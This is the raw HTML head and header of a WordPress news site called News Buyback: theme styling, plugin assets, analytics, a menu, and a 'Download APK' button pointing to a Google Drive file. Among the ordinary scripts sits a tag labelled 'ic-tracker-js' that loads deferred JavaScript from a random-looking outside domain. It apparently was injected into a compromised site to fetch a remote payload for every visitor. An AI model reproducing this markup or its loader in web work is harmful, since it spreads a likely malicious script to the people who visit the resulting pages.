			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769290009" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="01a6b4183a6b45c86399d9d4-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"a804c52d58","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/485339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=485339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F02%2Fucc-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be-%25e0%25a4%25ac%25e0%25a5%258b%25e0%25a4%25b2%25e0%25a5%2587-%25e0%25a4%2589%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25a4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F02%2Fucc-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be-%25e0%25a4%25ac%25e0%25a5%258b%25e0%25a4%25b2%25e0%25a5%2587-%25e0%25a4%2589%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25a4%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="01a6b4183a6b45c86399d9d4-text/javascript"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-485339 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="01a6b4183a6b45c86399d9d4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/12/couple-confronted-suspected-bondi-gunman-new-footage-shows/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-01a6b4183a6b45c86399d9d4-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-01a6b4183a6b45c86399d9d4-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-01a6b4183a6b45c86399d9d4-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-01a6b4183a6b45c86399d9d4-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-01a6b4183a6b45c86399d9d4-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

